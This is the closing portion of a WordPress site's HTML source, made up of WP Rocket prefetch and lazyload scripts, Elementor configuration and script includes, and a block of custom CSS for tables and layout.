"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type="rocketlazyloadscript" data-minify="1" src="https://ilevel.ie/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=1760111875" id="hello-theme-frontend-js"></script>
<script type="rocketlazyloadscript" data-minify="1" src="https://ilevel.ie/wp-content/cache/min/1/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js?ver=1759911433" id="googlesitekit-consent-mode-js"></script>
<script type="rocketlazyloadscript" src="https://ilevel.ie/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script type="rocketlazyloadscript" src="https://ilevel.ie/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script type="rocketlazyloadscript" src="https://ilevel.ie/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"e_atomic_elements":true,"atomic_widgets_should_enforce_capabilities":true,"e_classes":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_opt_in_v4":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/ilevel.ie\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ilevel.ie\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ilevel.ie\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f8de3baa9b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":10019,"title":"Ilevel","excerpt":"","featuredImage":false}};
</script>
<script type="rocketlazyloadscript" src="https://ilevel.ie/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script type="rocketlazyloadscript" src="https://ilevel.ie/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="rocketlazyloadscript" src="https://ilevel.ie/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="rocketlazyloadscript" src="https://ilevel.ie/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script id="wp-consent-api-js-extra">
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};
</script>
<script type="rocketlazyloadscript" src="https://ilevel.ie/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=1.0.8" id="wp-consent-api-js"></script>
<script type="rocketlazyloadscript" src="https://ilevel.ie/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="rocketlazyloadscript" src="https://ilevel.ie/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" src="https://ilevel.ie/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ilevel.ie\/wp-admin\/admin-ajax.php","nonce":"fef23609be","urls":{"assets":"https:\/\/ilevel.ie\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ilevel.ie\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ilevel.ie\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type="rocketlazyloadscript" src="https://ilevel.ie/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script type="rocketlazyloadscript" src="https://ilevel.ie/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<!-- start Simple Custom CSS and JS -->
<style>
/* Add your CSS code here.

For example:
.example { 
    color: red; 
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment  
*/


cookie-law-info-bar{
  width: 700px!important;
}
.cookie-law-info-bar{
  width: 700px!important;
}

.elementor-post__title a {
    color: black;
}
.elementor-post__excerpt p {
    margin: 0;
    line-height: 1.5em;
    font-size: 16px!important;
    color: black!important;}
.elementor-post__title {

}
td.column-1{
text-align: left!important;
}

.elementor-container {
    max-width: 1000px;
}
ul {

li{
  Padding-bottom:9px!important;

}

.tablepress tbody tr:first-child td {
    border-top: 0;
    text-align: left!important;}
  
.tablepress tbody tr:first-child td {
    border-top: 0;
    text-align: left!important;
}

 .p{
    color: #0c0c0c;
    font-family: "Rubik",Sans-serif;
    font-size: 16px;
    font-weight: 300;
}




#cmplz-document {
    font-size: 14px;
    margin-top: 0;
    max-width: inherit!important;
    text-justify: inter-word;
}
#cmplz-document table th, #cmplz-document table td {
    text-align: left;
    width: auto!important;
    word-break: normal;
    border: 1px solid #ddd;
    padding: 15px;
}

@media screen and (max-width: 768px) {
#cmplz-document table th, #cmplz-document table td {font-size: 8px!important;}
}


.custom-logo{
  max-height:100px;
  max-width:100px;
}


.premium-blog-thumbnail-container {
    overflow: hidden;
    display: none!important;
}
.tablepress .column-1 {
text-align: left;
text-align: left !important;
}



.tablepress .sorting::after, .tablepress .sorting_asc::after, .tablepress .sorting_desc::after {
    right: 70%!important;}


.header-container {
    display: none!important;
}
/*
body {
    font-family: 'Roboto', sans-serif !important;
}
*/
.site-header {display: ;}
/*
.site-footer a {
    color: #fff;
    font-family: "Nunito", Sans-serif!important;
}
*/


.tablepress {
 max-width:100% !important;
}



.row-hover{
  text-align:left!important;
}
td.column-1{
  text-align:left!important;
}
.tablepress tbody td, .tablepress tfoot th {
    text-align: right;
}

.td.column-1{
  text-align:right!important;
}



.main-sections > .elm-main:first-child, .main-sections .elements-with-sidebar:first-child {

    padding-top: 5px;

}

.hentry .entry-footer .more, body.single-post .content-block .entry-footer .more {
    display: block;
    padding: 5px 10px;
    background: #ffffff;
    color: #112a02;
    position: absolute;
    top: 5px;
    right: 0;
}


.hentry .entry-content, body.single-post .content-block .entry-content {
    margin-left: 1px!important;
    margin-top: 20px;

}

table {
  width: 100%;
  border: 0;
  empty-cells: show;
}
td {
    border: 0.0px solid gray;
    padding-right: 5px;
}

td:empty:after {
  content: '.';
  color: transparent;
  visibility: hidden;
}
/* alternate background */

tr:nth-child(odd) td {
  background: rgba(204, 202, 202, 0.2);
}
tr:nth-child(even) td {
  background:#ffffff;
}
tr:hover {
background-color:#ae292966;;
}


.main-sections .elements-sidebar-wrap {
padding-top: 1px!important;
}

/* Tablepress ***/

.tablepress{max-width:950px!important;}
.tablepress td, .tablepress th {padding: 3px!important;}
.tablepress .column-1{text-align: left;}
.tablepress .column-2{text-align: right;}
.tablepress .column-3{text-align: right;}
.tablepress .column-4{text-align: right;}
.tablepress .column-5{text-align: right;}
.tablepress .column-6{text-align: right;}
.tablepress .column-7{text-align: right;}
.tablepress .column-8{text-align: right;}
.tablepress .column-9{text-align: right;}
.tablepress .column-10{text-align: right;}
.tablepress .column-11{text-align: right;}
.tablepress .column-12{text-align: right;}
.tablepress .column-13{text-align: right;}

.hentry .entry-header, body.single-post .content-block .entry-header {
    margin-left: 0px!important;
    position: relative;
}
.hentry .entry-footer, body.single-post .content-block .entry-footer {
   margin-left: 0px!important;
}

}

#mobileshow {display:none;}

.entry-date{ display:none!important;}
.breadcrumb{ display:none!important;}
.entry-header .post-table, body.single-post .content-block .entry-header .post-table {text-align: Left!important;}
.page-title .entry-title {text-align: Left!important;}

/* Mobile */
@media all and (max-width: 640px) {
	/*** * START 640 * * ***/
#mobileshow {
    display: block;
}
.main-sections .elements-with-sidebar:first-child {
    padding-top: 1px!important;}
}
.tablepress td, .tablepress th {
    padding: 3px !important;
    font-size: 14px;

}
		/*** *END 640 * ***/
}

</style>
<!-- end Simple Custom CSS and JS -->
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://ilevel.ie/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1762594272 -->